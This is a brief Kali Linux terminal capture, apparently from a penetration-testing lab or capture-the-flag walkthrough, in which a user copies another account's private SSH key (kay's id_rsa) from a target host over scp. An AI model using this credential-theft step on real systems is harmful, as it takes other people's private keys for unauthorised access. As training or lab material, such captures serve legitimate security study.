 ┌──(kali㉿kali)-[~/Downloads]
└─$ scp jan@10.66.169.96:/home/kay/.ssh/id_rsa .
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
jan@10.66.169.96's password:
id_rsa 100% 3326 11.7KB/s 00:00